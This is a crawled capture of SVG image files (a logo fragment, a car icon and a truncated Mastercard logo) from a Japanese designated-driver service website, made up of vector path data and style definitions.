			<rect x="241.1" y="75.5" class="st0" width="22.9" height="126.5"/>
			<rect x="83.6" y="75.5" class="st0" width="22.9" height="126.5"/>
			<rect x="83.6" y="75.5" class="st0" width="180.5" height="21.1"/>
			<rect x="83.6" y="129.3" class="st0" width="180.5" height="21.1"/>
			<rect x="83.6" y="180.9" class="st0" width="180.5" height="21.1"/>
			<rect x="75.4" y="221.4" class="st0" width="196.8" height="22.6"/>
			<rect x="118.2" y="41.6" class="st0" width="111.2" height="21.1"/>
			<rect x="161.5" y="25.5" class="st0" width="24.7" height="246.9"/>
		</g>
	</g>
	<g>
		<circle class="st2" cx="544.2" cy="564.3" r="14.3"/>
		<circle class="st2" cx="673.6" cy="564.3" r="14.3"/>
		
			<ellipse transform="matrix(0.3753 -0.9269 0.9269 0.3753 -183.0377 856.9387)" class="st3" cx="544.2" cy="564.3" rx="8.6" ry="8.6"/>
		
			<ellipse transform="matrix(0.3753 -0.9269 0.9269 0.3753 -102.1664 976.9258)" class="st3" cx="673.6" cy="564.3" rx="8.6" ry="8.6"/>
		<path class="st4" d="M608.9,528c0.7,0,1.2-0.7,1.2-1.6c0-0.9-0.5-1.6-1.2-1.6h-5.8c-0.7,0-1.2,0.7-1.2,1.6c0,0.9,0.5,1.6,1.2,1.6
			H608.9z"/>
		<path class="st4" d="M652.7,526.3c0.7,0,1.2-0.7,1.1-1.6c0-0.9-0.6-1.5-1.2-1.5l-5.8,0.2c-0.7,0-1.2,0.7-1.1,1.6
			c0,0.9,0.6,1.5,1.2,1.5L652.7,526.3z"/>
		<path class="st4" d="M692.8,526c-0.2-1.5-0.4-3.1-0.6-4.8c-1.3-9.9-3.9-17.3-6.6-22.7c-1.8,1.6-3.2,4.2-1.8,8.1
			C686.3,514.1,684.8,525,692.8,526z"/>
		<path class="st1" d="M692.2,521.2c-2.8-21.1-11.5-30.9-14.1-33.5c-2.6-2.6-45.3-4.8-74-1.4c-28.7,3.4-38.3,22-66.5,31.6
			c-19.2,6.5-23.5,14.5-24.4,19c0,12.3,0,28.6,0,28.6s0.2,3.5,4.9,3.5c0.5,0,3.3,0,8,0c-0.4-1.5-0.6-3.1-0.6-4.8
			c0-10.3,8.4-18.7,18.7-18.7c10.3,0,18.7,8.4,18.7,18.7c0,1.7-0.2,3.3-0.6,4.8c29.1,0,66.7,0,93.4,0c-0.4-1.5-0.6-3.1-0.6-4.8
			c0-10.3,8.4-18.7,18.7-18.7c10.3,0,18.7,8.4,18.7,18.7c0,1.5-0.2,2.9-0.5,4.2c1.9-0.9,3.2-2.9,3.2-5.2v-8.6
			C695,554.7,695,542.3,692.2,521.2z M610.1,521.8c-3.6,0-7.2,0-10.7,0c-21,0-35.5-2.5-35.5-2.5l-4.1-3.9c4-2.4,7.7-4.9,11.2-7.2
			c10.5-7,19.5-13.1,34-14.8c2.8-0.3,5.8-0.6,8.7-0.8L610.1,521.8z M653.5,515c-6.5,4.8-19.5,6.2-33.7,6.6l3.6-29.6
			c12-0.5,24.2-0.3,33.7,0.2c7.3,0.4,5.6,3.9,5.6,3.9S663,507.9,653.5,515z"/>
		<path class="st4" d="M521.5,525.7c-5.9,4.3-7.8,8.4-8.3,11.2c0,4,0,8.4,0,12.5c8.1-0.6,1.2-9.5,5.9-14.2
			C521.5,532.9,521.8,529,521.5,525.7z"/>
		<path class="st3" d="M578.1,519.5c0-2.6-2.8-4.6-6.2-4.6c-3.4,0-6.2,2.1-6.2,4.6c0,2.6,2.8,4.6,6.2,4.6
			C575.3,524.1,578.1,522.1,578.1,519.5z"/>
	</g>
	<g>
		<path class="st1" d="M246.6,329.4h16.7c0,6.5,0,11.4,0.1,14.6c9.6-0.7,16.9-1.4,21.9-1.9l1,14c-5.3,0.6-12.8,1.2-22.7,1.9
			c0.1,0.8,0.1,2,0.1,3.6s0,2.8,0.1,3.6c0,0.6,0,1.6,0.1,2.8c0,1.2,0.1,2.1,0.1,2.7c3.8-0.4,7.8-0.6,11.9-0.6c9,0,16.3,2.4,21.8,7.1
			c5.5,4.7,8.3,10.8,8.3,18.2c0,8.1-2.5,14.7-7.4,19.6c-4.9,4.9-11.5,7.4-19.6,7.4c-4.2,0-8-0.6-11.2-1.7l2.4-14.2
			c2.5,0.8,5.3,1.2,8.3,1.2c3.3,0,5.9-1,7.7-3c1.8-2,2.8-4.8,2.8-8.4c0-7.3-5.4-11-16.2-11c-2.6,0-5.4,0.2-8.4,0.5
			c0.1,2.9,0.1,7.2,0.1,12.8c0,8.5-1.4,14.4-4.3,17.7c-2.9,3.3-7.7,5-14.5,5c-7.3,0-13.4-2-18.4-5.9c-5-3.9-7.5-8.4-7.5-13.5
			c0-5.5,2.5-10.7,7.4-15.6c4.9-5,11.7-8.9,20.2-11.8c0-1,0-2.5-0.1-4.5c-0.1-2-0.1-3.5-0.1-4.5c0-0.7,0-1.8-0.1-3.3
			c-0.1-1.5-0.1-2.6-0.1-3.3c-9.5,0.3-16.8,0.4-21.9,0.4v-14c5.1,0,12.3-0.1,21.7-0.4C246.7,341.4,246.6,336.3,246.6,329.4z
			 M247.6,390.4c-3.5,1.6-6.2,3.3-8.1,5.2c-2,1.9-3,3.7-3,5.4c0,1.4,0.7,2.7,2,3.8c1.4,1.1,2.8,1.7,4.4,1.7c2,0,3.3-0.4,3.9-1.3
			c0.6-0.9,0.9-3.1,0.9-6.5c0-0.9,0-2.3-0.1-4.2C247.6,392.7,247.6,391.3,247.6,390.4z M288.4,350.4l11.3-8.6
			c6.2,7.4,11.5,14.3,16.1,20.6l-11.7,8.1C300.2,364.9,294.9,358.2,288.4,350.4z"/>
		<path class="st1" d="M349.6,408.9c14.9-0.8,24.1-3.7,27.5-8.7c0.7-1.2,1.1-2.1,1.3-2.6l-0.1-0.1c-3.3,2.2-7.3,3.3-11.9,3.3
			c-6.6,0-12-1.9-16-5.7c-4.1-3.8-6.1-8.9-6.1-15.2c0-6,2.1-11,6.3-14.9c4.2-3.9,9.5-5.9,15.9-5.9c2.4,0,5.3,0.5,8.7,1.5l0.1-0.1
			c0-0.7,0-1.7-0.1-3c0-1.3-0.1-2.2-0.1-2.8c-19.7,0.9-35.7,1.3-48.1,1.3v-14.2c12,0,27.8-0.4,47.5-1.3c-0.1-5.3-0.2-9.4-0.2-12.2
			h16.5c0,2.4,0.1,6.1,0.2,11.3c9.2-0.5,18.7-1.2,28.4-2l1,14.3c-6.7,0.6-16.3,1.3-28.8,2c0.2,6,0.3,12,0.3,17.9
			c2.8,5,4.2,10.8,4.2,17.3c0,11.1-3.5,19.4-10.5,25c-7,5.6-18.3,8.8-34,9.5L349.6,408.9z M363.4,374.6c-1.6,1.6-2.4,3.5-2.4,5.7
			c0,2.2,0.8,4.1,2.4,5.7c1.6,1.6,3.5,2.4,5.7,2.4c2.2,0,4.1-0.8,5.7-2.4c1.6-1.6,2.4-3.5,2.4-5.7c0-2.2-0.8-4.1-2.4-5.7
			c-1.6-1.6-3.5-2.4-5.7-2.4C366.9,372.2,365,373,363.4,374.6z"/>
		<path class="st1" d="M457.5,408.9c14.9-0.8,24.1-3.7,27.5-8.7c0.7-1.2,1.1-2.1,1.3-2.6l-0.1-0.1c-3.3,2.2-7.3,3.3-11.9,3.3
			c-6.6,0-12-1.9-16-5.7c-4.1-3.8-6.1-8.9-6.1-15.2c0-6,2.1-11,6.3-14.9c4.2-3.9,9.5-5.9,15.9-5.9c2.4,0,5.3,0.5,8.7,1.5l0.1-0.1
			c0-0.7,0-1.7-0.1-3c0-1.3-0.1-2.2-0.1-2.8c-19.7,0.9-35.7,1.3-48.1,1.3v-14.2c12,0,27.8-0.4,47.5-1.3c-0.1-5.3-0.2-9.4-0.2-12.2
			h16.5c0,2.4,0.1,6.1,0.2,11.3c9.2-0.5,18.7-1.2,28.4-2l1,14.3c-6.7,0.6-16.3,1.3-28.8,2c0.2,6,0.3,12,0.3,17.9
			c2.8,5,4.2,10.8,4.2,17.3c0,11.1-3.5,19.4-10.5,25c-7,5.6-18.3,8.8-34,9.5L457.5,408.9z M471.3,374.6c-1.6,1.6-2.4,3.5-2.4,5.7
			c0,2.2,0.8,4.1,2.4,5.7c1.6,1.6,3.5,2.4,5.7,2.4c2.2,0,4.1-0.8,5.7-2.4c1.6-1.6,2.4-3.5,2.4-5.7c0-2.2-0.8-4.1-2.4-5.7
			c-1.6-1.6-3.5-2.4-5.7-2.4C474.8,372.2,472.8,373,471.3,374.6z"/>
		<path class="st1" d="M552.5,338.1l15.6-3.7c1.9,7.9,3.2,13.1,3.8,15.4c6.7-2.6,14.1-3.9,22.2-3.9h2.8c1.7-5.5,3-10.9,4.1-16.2
			l16.5,2.8c-1.3,6.2-2.7,11.9-4.2,17c7,3,12.5,7.5,16.5,13.5c3.9,6,5.9,12.9,5.9,20.9c0,10.5-3.2,19-9.7,25.5
			c-6.4,6.5-15.8,10.7-28,12.6l-4.1-14.7c8.3-1.3,14.5-3.9,18.8-7.9c4.3-4,6.4-9.2,6.4-15.5c0-9.6-3.5-16.4-10.4-20.2
			c-6.1,17.3-13.3,30.2-21.5,38.8c-8.2,8.6-16.7,12.9-25.5,12.9c-5.8,0-10.4-2.3-14.1-6.9c-3.6-4.6-5.4-11-5.4-19.1
			c0-6.3,1.4-12.1,4.1-17.5c2.7-5.4,6.5-10.2,11.4-14.2C556.1,352.3,554.4,345.7,552.5,338.1z M570.5,396.1
			c-2.5-6.6-5.1-13.8-7.7-21.7c-3.5,4.6-5.3,9.7-5.3,15.3c0,3.2,0.5,5.6,1.6,7.2c1,1.7,2.4,2.5,4,2.5
			C565.3,399.4,567.7,398.3,570.5,396.1z M581.8,382.3c3.7-6.3,7.2-13.4,10.2-21.5c-5.8,0.2-11.2,1.4-16.1,3.6
			C578.5,372.3,580.4,378.2,581.8,382.3z"/>
		<path class="st0" d="M679.4,332.3H696c0,4.2-0.1,9.8-0.4,16.7h39.3v10c-0.1,10.9-0.3,20-0.8,27.1c-0.5,7.1-1.1,12.9-1.9,17.4
			c-0.8,4.5-2.1,7.9-3.8,10.1c-1.7,2.2-3.6,3.7-5.5,4.4c-1.9,0.7-4.5,1.1-7.8,1.1c-6,0-13.7-0.8-23.2-2.5l2.2-14.9
			c7.8,1.3,13.1,1.9,16.1,1.9c1.9,0,3.2-0.7,4-2c0.8-1.3,1.5-4.5,2-9.5c0.5-5,0.8-12.9,0.9-23.6v-4.7h-22.4
			c-1.7,14.5-4.9,26-9.7,34.6c-4.8,8.6-12,16.5-21.7,23.8l-10.6-11.5c7.8-6,13.7-12.5,17.5-19.3c3.8-6.8,6.5-16,7.9-27.6h-23.5V349
			h24.6C679.3,344,679.4,338.4,679.4,332.3z M733.1,342.2l-10.1,4.9c-2.3-4.7-5-10-8.2-15.6l10.1-5.1
			C727.8,331.9,730.6,337.2,733.1,342.2z M749.7,340.9l-10.4,5c-3.9-7.5-6.7-12.8-8.4-16l10.4-5.2
			C744.6,330.8,747.4,336.2,749.7,340.9z"/>
		<path class="st0" d="M760.5,374.7c14.5-3.1,28.2-8.1,41.4-15.1c13.1-7,24.6-15.4,34.4-25.1l12.1,11.8
			c-8.5,8.6-18.6,16.4-30.4,23.4v50.3h-17.8v-41c-11.8,5.3-23.7,9-35.8,11.3L760.5,374.7z"/>
		<path class="st0" d="M883.3,333.7h17.9v29.1c16.8,4.5,32.6,9.9,47.3,16.2l-6,14.8c-12.9-5.5-26.6-10.4-41.2-14.5v42.2h-17.9V333.7
			z M938.8,354.5l-12.2,5.8c-2.9-5.5-6.2-11.8-10-18.7l12.2-6.1C932,341.4,935.4,347.8,938.8,354.5z M957.9,350.7l-12.4,5.9
			c-3-6-6.4-12.3-10.2-19.1l12.4-6.3C952.3,339.7,955.7,346.2,957.9,350.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://untendaikou.co.jp/img/icon-car.svg
body_size: 7483
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 640 640" style="enable-background:new 0 0 640 640;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill-rule:evenodd;clip-rule:evenodd;fill:#FC7D9B;}
	.st1{display:none;fill-rule:evenodd;clip-rule:evenodd;fill:#6ABE64;}
	.st2{display:none;fill-rule:evenodd;clip-rule:evenodd;fill:#6BA3EE;}
	.st3{display:none;}
	.st4{display:inline;fill:#A66DEC;}
	.st5{display:inline;fill:#FFFFFF;}
	.st6{display:none;fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st7{fill:#F4A417;}
	.st8{fill:#FFC364;}
</style>
<path id="エリアから探す" class="st0" d="M320,0C143.4,0,0,143.4,0,320s143.4,320,320,320s320-143.4,320-320S496.6,0,320,0
	L320,0z M320,58.2c144.5,0,261.8,117.3,261.8,261.8c0,144.5-117.3,261.8-261.8,261.8C175.5,581.8,58.2,464.5,58.2,320
	C58.2,175.5,175.5,58.2,320,58.2L320,58.2z M492,186.4c4.9-11,2.5-23.9-6-32.4c-8.5-8.5-21.4-10.9-32.4-6l-201.4,89.5
	c-6.6,2.9-11.8,8.2-14.8,14.8L148,453.6c-4.9,11-2.5,23.9,6,32.4c8.5,8.5,21.4,10.9,32.4,6l201.4-89.5c6.6-2.9,11.8-8.2,14.8-14.8
	L492,186.4L492,186.4z M286.1,286.1l67.8,67.8l-122.1,54.2L286.1,286.1L286.1,286.1L286.1,286.1z"/>
<path id="駅から探す" class="st1" d="M87.3,72.7v294c0,3.4,0.6,6.8,1.8,9.9l35.9,98.8c4.2,11.5,15.1,19.1,27.3,19.1h10
	l-69.8,99.7c-9.2,13.2-6,31.3,7.1,40.5c13.2,9.2,31.3,6,40.5-7.1l32.1-45.8h295.5l32.1,45.8c9.2,13.1,27.4,16.4,40.5,7.1
	c13.1-9.2,16.4-27.4,7.1-40.5l-69.8-99.7h10c12.2,0,23.2-7.7,27.3-19.1l35.9-98.8c1.2-3.2,1.8-6.6,1.8-9.9v-294
	c0-19.3-7.7-37.8-21.3-51.4C517.8,7.7,499.3,0,480,0c-78.3,0-241.7,0-320,0c-19.3,0-37.8,7.7-51.4,21.3
	C94.9,34.9,87.3,53.4,87.3,72.7L87.3,72.7z M233.4,494.5L213,523.6h214l-20.4-29.1H233.4L233.4,494.5z M494.5,290.9v70.7l-27.2,74.8
	H172.7l-27.2-74.8v-70.7H494.5L494.5,290.9z M203.6,320c-16.1,0-29.1,13-29.1,29.1c0,16.1,13,29.1,29.1,29.1s29.1-13,29.1-29.1
	C232.7,333,219.7,320,203.6,320L203.6,320z M436.4,320c-16.1,0-29.1,13-29.1,29.1c0,16.1,13,29.1,29.1,29.1s29.1-13,29.1-29.1
	C465.5,333,452.4,320,436.4,320L436.4,320z M145.5,145.5v87.3h349.1v-87.3H145.5L145.5,145.5z M494.5,87.3H145.5V72.7
	c0-3.9,1.5-7.6,4.3-10.3c2.7-2.7,6.4-4.3,10.3-4.3c78.3,0,241.7,0,320,0c3.9,0,7.6,1.5,10.3,4.3c2.7,2.7,4.3,6.4,4.3,10.3V87.3
	L494.5,87.3z"/>
<path id="現在地から探す" class="st2" d="M320,639.9L320,639.9 M320,539.5c-33.4-82.6-86.3-136.4-132.3-192.5
	c-24.2-29.5-42.2-67.2-42.2-114.2c0-96.3,78.2-174.5,174.5-174.5c96.3,0,174.5,78.2,174.5,174.5c0,47-17.9,84.6-42.2,114.2
	C406.3,403.1,353.4,456.9,320,539.5L320,539.5z M320,116.4c-64.2,0-116.3,52.1-116.3,116.3c0,64.2,52.1,116.3,116.3,116.3
	c64.2,0,116.3-52.1,116.3-116.3C436.3,168.6,384.2,116.4,320,116.4L320,116.4z M320,174.6c32.1,0,58.2,26.1,58.2,58.2
	c0,32.1-26.1,58.2-58.2,58.2c-32.1,0-58.2-26.1-58.2-58.2C261.8,200.7,287.9,174.6,320,174.6L320,174.6z M320,639.9
	c17.9,0,33.7-12.2,38-29.5c26.6-106.5,88.4-164.4,139.3-226.6c32-39.1,55.4-88.9,55.4-151.1C552.7,104.3,448.4,0.1,320,0.1
	C191.6,0.1,87.3,104.3,87.3,232.8c0,62.1,23.3,112,55.4,151.1c51,62.1,112.7,120.1,139.3,226.6C286.3,627.7,302.1,639.9,320,639.9
	L320,639.9z"/>
<g class="st3">
	<path class="st4" d="M242.9,483.2C109.5,483.2,1.3,374.9,1.3,241.6S109.5,0,242.9,0s241.6,108.2,241.6,241.6
		S375.7,483.2,242.9,483.2z M242.9,58C141.4,58,59.3,140.1,59.3,241.6s82.1,183.6,183.6,183.6s183.6-82.1,183.6-183.6
		S343.9,58,242.9,58z"/>
	<path class="st4" d="M609.6,640.2c-7.2,0-15-2.9-20.3-8.7L376.2,418.4c-11.1-11.1-11.1-29.5,0-41.1c11.1-11.1,29.5-11.1,41.1,0
		l213.1,213.1c11.1,11.1,11.1,29.5,0,41.1C624.1,637.3,616.8,640.2,609.6,640.2z"/>
</g>
<g class="st3">
	<path class="st5" d="M242.9,483.2C109.5,483.2,1.3,374.9,1.3,241.6S109.5,0,242.9,0s241.6,108.2,241.6,241.6
		S375.7,483.2,242.9,483.2z M242.9,58C141.4,58,59.3,140.1,59.3,241.6s82.1,183.6,183.6,183.6s183.6-82.1,183.6-183.6
		S343.9,58,242.9,58z"/>
	<path class="st5" d="M609.6,640.2c-7.2,0-15-2.9-20.3-8.7L376.2,418.4c-11.1-11.1-11.1-29.5,0-41.1c11.1-11.1,29.5-11.1,41.1,0
		l213.1,213.1c11.1,11.1,11.1,29.5,0,41.1C624.1,637.3,616.8,640.2,609.6,640.2z"/>
</g>
<path id="現在地から探す_00000085242899836535921170000015069320068514680752_" class="st6" d="M320,639.9L320,639.9
	 M320,539.5c-33.4-82.6-86.3-136.4-132.3-192.5c-24.2-29.5-42.2-67.2-42.2-114.2c0-96.3,78.2-174.5,174.5-174.5
	c96.3,0,174.5,78.2,174.5,174.5c0,47-17.9,84.6-42.2,114.2C406.3,403.1,353.4,456.9,320,539.5L320,539.5z M320,116.4
	c-64.2,0-116.3,52.1-116.3,116.3c0,64.2,52.1,116.3,116.3,116.3c64.2,0,116.3-52.1,116.3-116.3C436.3,168.6,384.2,116.4,320,116.4
	L320,116.4z M320,174.6c32.1,0,58.2,26.1,58.2,58.2c0,32.1-26.1,58.2-58.2,58.2c-32.1,0-58.2-26.1-58.2-58.2
	C261.8,200.7,287.9,174.6,320,174.6L320,174.6z M320,639.9c17.9,0,33.7-12.2,38-29.5c26.6-106.5,88.4-164.4,139.3-226.6
	c32-39.1,55.4-88.9,55.4-151.1C552.7,104.3,448.4,0.1,320,0.1C191.6,0.1,87.3,104.3,87.3,232.8c0,62.1,23.3,112,55.4,151.1
	c51,62.1,112.7,120.1,139.3,226.6C286.3,627.7,302.1,639.9,320,639.9L320,639.9z"/>
<g>
	<path class="st7" d="M628.8,283.5c-10-74.1-40.3-108.5-49.3-117.5c-9-9-158.8-16.8-259.5-4.8c-100.7,12-134.2,77.2-233.3,110.7
		c-67.2,22.8-82.6,50.8-85.5,66.5c0,43.3,0,100.5,0,100.5s0.7,12.4,17.1,12.4c1.6,0,11.7,0,28.2,0c-1.4-5.4-2.3-11-2.3-16.8
		c0-36.1,29.3-65.4,65.4-65.4c36.1,0,65.4,29.3,65.4,65.4c0,5.8-0.8,11.4-2.3,16.8c102.2,0,233.9,0,327.8,0
		c-1.4-5.4-2.3-11-2.3-16.8c0-36.1,29.3-65.4,65.4-65.4c36.1,0,65.4,29.3,65.4,65.4c0,5.1-0.7,10.1-1.8,14.9
		c6.7-3.2,11.3-10.2,11.3-18.2V401C638.8,401,638.8,357.6,628.8,283.5z M336.8,307.2h-20.5c-2.3,0-4.2-2.4-4.2-5.5
		c0-3,1.9-5.5,4.2-5.5h20.5c2.3,0,4.2,2.4,4.2,5.5C340.9,304.8,339.1,307.2,336.8,307.2z M341,285.5c-12.6,0.1-25.1,0-37.5,0
		c-29,0-54.4-1.3-74.7-3c-2.5,7.6-11.6,13.3-22.6,13.3c-12.8,0-23.3-7.8-23.3-17.4c0-0.3,0-0.7,0-1c-2.7-0.4-4.1-0.6-4.1-0.6
		l-14.5-13.6c14.2-8.4,27.1-17,39.3-25.2c36.7-24.6,68.4-45.8,119.3-51.9c9.9-1.2,20.2-2.1,30.6-2.9L341,285.5z M490.4,301.4
		l-20.4,0.7c-2.3,0.1-4.3-2.3-4.4-5.3c-0.1-3,1.7-5.5,4-5.6l20.4-0.7c2.3-0.1,4.3,2.3,4.4,5.3C494.5,298.8,492.7,301.4,490.4,301.4z
		 M493.1,261.7c-22.9,17-68.3,21.9-118.2,23.3l12.8-103.7c42.2-1.7,84.8-1.1,118.1,0.6c25.7,1.4,19.8,13.8,19.8,13.8
		S526.7,236.8,493.1,261.7z"/>
	<path class="st8" d="M631,300.2c-0.7-5.4-1.4-10.9-2.2-16.7c-4.7-34.7-13.9-60.7-23.2-79.5c-6.2,5.7-11.1,14.7-6.4,28.5
		C608.3,258.4,603,296.9,631,300.2z"/>
	<path class="st8" d="M30.2,299.3C9.6,314.3,3,328.8,1.2,338.5c0,14,0,29.4,0,43.8c28.3-2.2,4.4-33.5,20.6-49.7
		C30,324.4,31.2,310.9,30.2,299.3z"/>
	<path class="st7" d="M109.7,384.2c-27.8,0-50.3,22.5-50.3,50.3c0,27.8,22.5,50.3,50.3,50.3c27.8,0,50.3-22.5,50.3-50.3
		C160,406.7,137.5,384.2,109.7,384.2z M109.7,464.7c-16.7,0-30.2-13.5-30.2-30.2c0-16.7,13.5-30.2,30.2-30.2
		c16.7,0,30.2,13.5,30.2,30.2C139.9,451.2,126.4,464.7,109.7,464.7z"/>
	<path class="st7" d="M563.9,384.2c-27.8,0-50.3,22.5-50.3,50.3c0,27.8,22.5,50.3,50.3,50.3c27.8,0,50.3-22.5,50.3-50.3
		C614.2,406.7,591.7,384.2,563.9,384.2z M563.9,464.7c-16.7,0-30.2-13.5-30.2-30.2c0-16.7,13.5-30.2,30.2-30.2
		c16.7,0,30.2,13.5,30.2,30.2C594.1,451.2,580.6,464.7,563.9,464.7z"/>
	<path class="st7" d="M227,278c0-8.3-9-15-20.2-15c-11.1,0-20.2,6.7-20.2,15c0,8.3,9,15,20.2,15C218,293,227,286.3,227,278z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://untendaikou.co.jp/img/mastercard.svg?1766456692
body_size: 8080
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="780px" height="500px" viewBox="0 0 780 500" style="enable-background:new 0 0 780 500;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill:#FFFFFF;stroke:#000000;stroke-width:15;}
	.st1{fill:#D9222A;}
	.st2{fill:#EE9F2D;}
	.st3{fill:#FFFFFF;}
</style>
<path class="st0" d="M0,0h780v500H0V0z"/>
<path class="st1" d="M449,250c0,99.1-80.4,179.5-179.5,179.5S90,349.1,90,250c0-99.1,80.4-179.5,179.5-179.5
	C368.6,70.5,449,150.9,449,250"/>
<path class="st2" d="M510.5,70.5c-46.4,0-88.6,17.6-120.5,46.5c-6.5,5.9-12.5,12.2-18.1,19h36.3c5,6,9.5,12.4,13.7,19h-63.6
	c-3.8,6.1-7.3,12.5-10.3,19h84.3c2.9,6.2,5.4,12.5,7.6,19h-99.5c-2.1,6.2-3.8,12.6-5.2,19H445c2.7,12.5,4,25.2,4,38
	c0,19.9-3.3,39.1-9.3,57h-99.5c2.2,6.5,4.7,12.8,7.6,19h84.3c-3.1,6.5-6.5,12.9-10.3,19h-63.6c4.1,6.6,8.7,13,13.7,19h36.3
	c-5.6,6.8-11.6,13.1-18.1,19c31.9,28.9,74.1,46.5,120.5,46.5c99.1,0,179.5-80.4,179.5-179.5C690,150.9,609.6,70.5,510.5,70.5"/>
<path d="M666.1,350.1c0-3.2,2.6-5.8,5.8-5.8s5.8,2.6,5.8,5.8s-2.6,5.8-5.8,5.8S666.1,353.3,666.1,350.1z M671.9,354.5
	c2.4,0,4.4-2,4.4-4.4c0-2.4-2-4.4-4.4-4.4h0c-2.4,0-4.4,2-4.4,4.4v0C667.5,352.5,669.4,354.5,671.9,354.5
	C671.9,354.5,671.9,354.5,671.9,354.5L671.9,354.5z M671.1,352.6h-1.2v-5.1h2.1c0.5,0,0.9,0,1.3,0.3c0.4,0.3,0.6,0.8,0.6,1.3
	c0,0.6-0.3,1.1-0.9,1.3l0.9,2.2h-1.3l-0.8-2h-0.9L671.1,352.6z M671.1,349.7h0.7c0.2,0,0.5,0,0.7-0.1c0.2-0.1,0.3-0.4,0.3-0.6
	c0-0.2-0.1-0.4-0.3-0.5c-0.2-0.1-0.5-0.1-0.8-0.1h-0.6L671.1,349.7z M227.6,269.7c-2-0.2-2.9-0.3-4.4-0.3c-11,0-16.6,3.8-16.6,11.3
	c0,4.6,2.7,7.5,7,7.5C221.5,288.2,227.2,280.6,227.6,269.7L227.6,269.7z M241.8,302.7h-16.1l0.4-7.7c-4.9,6.1-11.5,8.9-20.4,8.9
	c-10.6,0-17.8-8.2-17.8-20.2c0-18,12.6-28.5,34.2-28.5c2.2,0,5,0.2,7.9,0.6c0.6-2.4,0.8-3.5,0.8-4.8c0-4.9-3.4-6.7-12.5-6.7
	c-9.5-0.1-17.4,2.3-20.6,3.3c0.2-1.2,2.7-16.7,2.7-16.7c9.7-2.8,16.1-3.9,23.3-3.9c16.7,0,25.6,7.5,25.6,21.7
	c0,3.8-0.6,8.5-1.6,14.7C245.9,274.1,242.2,297,241.8,302.7L241.8,302.7z M179.6,302.7h-19.5l11.2-70l-24.9,70h-13.3l-1.6-69.6
	l-11.7,69.6h-18.2l15.2-91.1h28l1.7,51l17.1-51h31.2L179.6,302.7z M534.6,269.7c-2-0.2-2.9-0.3-4.3-0.3c-11,0-16.6,3.8-16.6,11.3
	c0,4.6,2.7,7.5,7,7.5C528.5,288.2,534.2,280.6,534.6,269.7L534.6,269.7z M548.8,302.7h-16.1l0.4-7.7c-4.9,6.1-11.5,8.9-20.4,8.9
	c-10.6,0-17.8-8.2-17.8-20.2c0-18,12.6-28.5,34.2-28.5c2.2,0,5,0.2,7.9,0.6c0.6-2.4,0.8-3.5,0.8-4.8c0-4.9-3.4-6.7-12.5-6.7
	c-9.5-0.1-17.4,2.3-20.6,3.3c0.2-1.2,2.7-16.7,2.7-16.7c9.7-2.8,16.1-3.9,23.3-3.9c16.7,0,25.6,7.5,25.6,21.7
	c0,3.8-0.6,8.5-1.6,14.7C552.9,274.1,549.2,297,548.8,302.7L548.8,302.7z M328.4,301.5c-5.3,1.7-9.5,2.4-14,2.4
	c-10,0-15.4-5.7-15.4-16.3c-0.1-3.3,1.4-11.9,2.7-19.7c1.1-6.9,8.4-50.5,8.4-50.5h19.4l-2.3,11.2h11.7l-2.6,17.8h-11.7
	c-2.2,14.1-5.5,31.6-5.5,33.9c0,3.8,2,5.5,6.7,5.5c2.2,0,3.9-0.2,5.3-0.7L328.4,301.5z M387.8,300.9c-6.7,2-13.1,3-19.9,3
	c-21.7,0-33-11.3-33-33c0-25.3,14.4-43.9,33.9-43.9c16,0,26.2,10.4,26.2,26.8c0,5.4-0.7,10.7-2.4,18.2H354
	c-1.3,10.7,5.6,15.2,16.8,15.2c6.9,0,13.2-1.4,20.1-4.7L387.8,300.9z M376.9,257c0.1-1.5,2.1-13.2-9-13.2c-6.2,0-10.6,4.7-12.4,13.2
	H376.9z M253.4,252c0,9.4,4.5,15.8,14.8,20.7c7.9,3.7,9.1,4.8,9.1,8.2c0,4.6-3.5,6.7-11.2,6.7c-5.8,0-11.2-0.9-17.5-2.9
	c0,0-2.6,16.3-2.7,17.1c4.4,1,8.4,1.9,20.3,2.2c20.6,0,30.1-7.8,30.1-24.8c0-10.2-4-16.1-13.7-20.6c-8.2-3.8-9.1-4.6-9.1-8
	c0-4,3.2-6,9.5-6c3.8,0,9,0.4,14,1.1l2.8-17.2c-5-0.8-12.7-1.4-17.1-1.4C260.9,226.9,253.4,238.3,253.4,252 M482.5,228.9
	c5.4,0,10.5,1.4,17.4,4.9l3.2-19.8c-2.9-1.1-12.9-7.7-21.4-7.7c-13,0-24.1,6.5-31.8,17.1c-11.3-3.7-16,3.8-21.7,11.4l-5.1,1.2
	c0.4-2.5,0.7-4.9,0.6-7.4h-17.9c-2.4,22.9-6.8,46.1-10.2,69.1l-0.9,5h19.5c3.3-21.1,5-34.7,6.1-43.8l7.3-4.1
	c1.1-4.1,4.5-5.5,11.4-5.3c-0.9,5-1.4,10.1-1.4,15.2c0,24.2,13.1,39.3,34,39.3c5.4,0,10-0.7,17.2-2.7l3.4-20.8
	c-6.5,3.2-11.8,4.7-16.6,4.7c-11.3,0-18.2-8.4-18.2-22.2C457.8,243,468,228.9,482.5,228.9"/>
<path class="st3" d="M185.2,297.2h-19.5l11.2-70l-24.9,70h-13.3l-1.6-69.6l-11.7,69.6h-18.2l15.2-91h28l0.8,56.4l18.9-56.4h30.3
	L185.2,297.2z"/>
<path d="M647.5,211.6l-4.3,26.3c-5.3-7-11.1-12.1-18.6-12.1c-9.8,0-18.8,7.5-24.6,18.4c-8.2-1.7-16.6-4.6-16.6-4.6l0,0.1
